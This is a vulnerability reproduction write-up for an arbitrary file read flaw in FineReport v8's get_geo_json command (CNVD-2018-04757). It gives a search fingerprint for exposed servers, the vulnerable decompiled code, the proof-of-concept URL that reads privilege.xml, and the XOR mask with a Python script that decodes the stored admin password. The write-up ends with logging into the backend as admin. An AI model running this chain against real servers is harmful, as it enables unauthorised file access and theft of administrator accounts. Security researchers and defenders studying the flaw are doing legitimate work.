Fansoft Report V8 Get_geo_json Arbitrary File Reading Vulnerability Cnvd 2018 04757
Fansoft Report V8 get_geo_json Arbitrary file reading vulnerability CNVD-2018-04757
Vulnerability Description
FineReport Report Software is an enterprise-level web reporting tool written in pure Java, integrating data display (report) and data entry (form).
There is a vulnerability to read any file on the website in FineReport v8.0. Attackers can use the vulnerability to read any file on the website.
Vulnerability Impact
FineReport < v8.0
Network surveying and mapping
body=”isSupportForgetPwd”
Vulnerability reappears
The file with the vulnerability is fr-applet-8.0.jar
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
package com.fr.chart.web;
import com.fr.base.FRContext;
import com.fr.general.IOUtils;
import com.fr.stable.CodeUtils;
import com.fr.web.core.ActionNoSessionCMD;
import com.fr.web.utils.WebUtils;
import java.io.InputStream;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
public class ChartGetFileContentAction extends ActionNoSessionCMD {
public ChartGetFileContentAction() {
}
public void actionCMD(HttpServletRequest var1, HttpServletResponse var2, String var3) throws Exception {
String var4 = CodeUtils.cjkDecode(WebUtils.getHTTPRequestParameter(var1, "resourcepath"));
if (!WebUtils.invalidResourcePath(var4)) {
InputStream var5 = FRContext.getCurrentEnv().readResource(var4);
String var6 = IOUtils.inputStream2String(var5);
var6 = var6.replace('\ufeff', ' ');
WebUtils.printAsString(var2, var6);
}
}
public String getCMD() {
return "get_geo_json";
}
}
Use request to pass the file name in. Call the cjkDecode function to decrypt the file name.
Use invalidResourcePath function to verify whether the file exists
Finally, use the readResource function to read the file and transfer it to the browser. The default directory is resources

The privilege.xml stores the username and password of the background
1
2
3
4
5
6
7
8
9
10
11
<?xml version="1.0" encoding="UTF-8"?>
<PrivilegeManager xmlVersion="20170715" releaseVersion="8.0.0" fsSystemManagerPassSet="true" birthday="0" male="false">
<rootManagerName>
<![CDATA[admin]]></rootManagerName>
<rootManagerPassword>
<![CDATA[___00520017004e002b004100b7004200250023007f003d003d005400e4001c0057]]></rootManagerPassword>
<AP class="com.fr.privilege.providers.NoAuthenticationProvider"/>
<ForwardUrl>
<![CDATA[${servletURL}?op=fr_platform]]></ForwardUrl>
<PVFILTER class="com.fr.fs.privilege.auth.BasePrivilegeFilter"/>
</PrivilegeManager>
Encryption function
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
public static String passwordEncode(String var0) {
StringBuilder var1 = new StringBuilder();
var1.append("___");
if (var0 == null) {
return var1.toString();
} else {
int var2 = 0;
for(int var3 = 0; var3 < var0.length(); ++var3) {
if (var2 == PASSWORD_MASK_ARRAY.length) {
var2 = 0;
}
int var4 = var0.charAt(var3) ^ PASSWORD_MASK_ARRAY[var2];
String var5 = Integer.toHexString(var4);
int var6 = var5.length();
for(int var7 = 0; var7 < 4 - var6; ++var7) {
var5 = "0" + var5;
}
var1.append(var5);
++var2;
}
return var1.toString();
}
}
Decryption function
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
public static String passwordDecode(String var0) {
if (var0 != null && var0.startsWith("___")) {
var0 = var0.substring(3);
StringBuilder var1 = new StringBuilder();
int var2 = 0;
for(int var3 = 0; var3 <= var0.length() - 4; var3 += 4) {
if (var2 == PASSWORD_MASK_ARRAY.length) {
var2 = 0;
}
String var4 = var0.substring(var3, var3 + 4);
int var5 = Integer.parseInt(var4, 16) ^ PASSWORD_MASK_ARRAY[var2];
var1.append((char)var5);
++var2;
}
var0 = var1.toString();
}
return var0;
}

The decryption code written in python is
1
2
3
4
5
6
7
8
9
cipher = 'xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx' #密文
PASSWORD_MASK_ARRAY = [19, 78, 10, 15, 100, 213, 43, 23] #掩码
Password = ""
cipher = cipher[3:] #截断三位后
for i in range(int(len(cipher) / 4)):
c1 = int("0x" + cipher[i * 4:(i + 1) * 4], 16)
c2 = c1 ^ PASSWORD_MASK_ARRAY[i % 8]
Password = Password + chr(c2)
print (Password)
Here we use the principles described above to reproduce and access the target
Access the POC to read the password file privilege.xml
/WebReport/ReportServer?op=chart&cmd=get_geo_json&resourcepath=privilege.xml
Decrypt files using decryption script

Get the password and log in to the backend system. The account is admin